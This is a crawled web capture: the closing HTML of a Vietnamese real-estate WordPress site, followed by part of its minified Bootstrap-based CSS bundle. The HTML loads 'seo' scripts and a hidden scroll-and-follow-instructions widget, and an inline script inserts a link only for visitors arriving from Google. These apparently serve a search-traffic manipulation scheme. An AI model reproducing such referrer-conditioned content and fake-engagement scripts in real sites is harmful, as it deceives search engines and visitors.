      fjs.parentNode.insertBefore(js, fjs);
   }
    (document, 'script', 'chat3li-chat-widget-bootstrap', 'irv3dIALspfY8R6gx5Y8xL6WVT0Q'));
 </script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://centralland.com.vn/wp-content/cache/min/1/seo/check_soft.js?ver=1748917283' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://centralland.com.vn/wp-content/cache/min/1/seo/go.js?ver=1748917283' defer></script>
    <div class="huong-dan-mision-soft" style="display:none">
        <p class="text-huong-dan-mision-soft">Hãy bắt đầu cuộn chuột hoặc vuốt lên xuống và làm theo hướng dẫn</p>
        <progress value="0" max="30" id="progressBar-soft" style="display:none;width:100%;"></progress>
    </div>
    <script type="rocketlazyloadscript" src="https://centralland.com.vn/seo/scrollnewtab.js" defer></script>
	<script type="rocketlazyloadscript" data-minify="1" src="https://centralland.com.vn/wp-content/cache/min/1/seo/cuontab.js?ver=1748917283" defer></script>
	
	<script type="rocketlazyloadscript">
if (document.referrer.includes("google.")) {
    document.write('<a href="/chinh-sach-van-chuyen.html" class="begin-soft" style="color:#fff;background:#0693e3;">Chính sách vận chuyển</a>');
}
</script>
<script type="rocketlazyloadscript">"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://centralland.com.vn/wp-content/cache/min/1/85a3e820978a9e713a397867290cfbc5.css" media="all" data-minify="1" /><link href='https://centralland.com.vn/wp-content/themes/flatsome/js/thanh-form.css' rel='stylesheet' type='text/css'/></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://centralland.com.vn/wp-content/cache/min/1/85a3e820978a9e713a397867290cfbc5.css
body_size: 515601
content:
.dg-nomargin{margin:0!important}.dg-nopadding{padding:0!important}.dg-grid a{text-decoration:none}.dg-grid *,.dg-grid *:after,.dg-grid *:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.dg-grid:after{content:"";display:table;clear:both}.dg-grid-pad{padding:20px 0 20px 20px}[class*='dg-col-']{float:left}[class*='dg-col-']{padding-right:20px}[class*='dg-col-']:last-of-type{padding-right:0}.dg-col-1-1{width:100%}.dg-col-1-2{width:50%}.dg-col-1-3{width:33.33%}.dg-col-1-4{width:25%}.dg-col-1-5{width:20%}.dg-col-1-6{width:16.66%}.dg-col-1-7{width:14.28%}.dg-col-1-8{width:12.5%}.dg-col-1-9{width:11.11%}.dg-col-1-10{width:10%}.dg-col-1-11{width:9.09%}.dg-col-1-12{width:8.33%}.dg-col-2-3{width:66.66%}.dg-col-3-4{width:75%}.dg-clear{clear:both}@media only screen and (max-width:1024px){.dg-col-md-1-1{width:100%}.dg-col-md-1-2{width:50%}.dg-col-md-1-3{width:33.33%}.dg-col-md-1-4{width:25%}.dg-col-md-1-5{width:20%}.dg-col-md-1-6{width:16.66%}.dg-col-md-1-7{width:14.28%}.dg-col-md-1-8{width:12.5%}.dg-col-md-1-9{width:11.11%}.dg-col-md-1-10{width:10%}.dg-col-md-1-11{width:9.09%}.dg-col-md-1-12{width:8.33%}.dg-col-md-2-3{width:66.66%}.dg-col-md-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:both}}@media only screen and (max-width:768px){.dg-col-sm-1-1{width:100%}.dg-col-sm-1-2{width:50%}.dg-col-sm-1-3{width:33.33%}.dg-col-sm-1-4{width:25%}.dg-col-sm-1-5{width:20%}.dg-col-sm-1-6{width:16.66%}.dg-col-sm-1-7{width:14.28%}.dg-col-sm-1-8{width:12.5%}.dg-col-sm-1-9{width:11.11%}.dg-col-sm-1-10{width:10%}.dg-col-sm-1-11{width:9.09%}.dg-col-sm-1-12{width:8.33%}.dg-col-sm-2-3{width:66.66%}.dg-col-sm-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:none}.dg-sm-clear{clear:both}}@media only screen and (max-width:420px){.dg-col-xx-1-1{width:100%}.dg-col-xx-1-2{width:50%}.dg-col-xx-1-3{width:33.33%}.dg-col-xx-1-4{width:25%}.dg-col-xx-1-5{width:20%}.dg-col-xx-1-6{width:16.66%}.dg-col-xx-1-7{width:14.28%}.dg-col-xx-1-8{width:12.5%}.dg-col-xx-1-9{width:11.11%}.dg-col-xx-1-10{width:10%}.dg-col-xx-1-11{width:9.09%}.dg-col-xx-1-12{width:8.33%}.dg-col-xx-2-3{width:66.66%}.dg-col-xx-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:none}.dg-sm-clear{clear:none}.dg-xx-clear{clear:both}}
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-display:swap;font-family:'Glyphicons Halflings';src:url(../../../themes/fonts/glyphicons-halflings-regular.eot);src:url(../../../themes/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../../../themes/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../../../themes/fonts/glyphicons-halflings-regular.woff) format('woff'),url(../../../themes/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../../../themes/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media 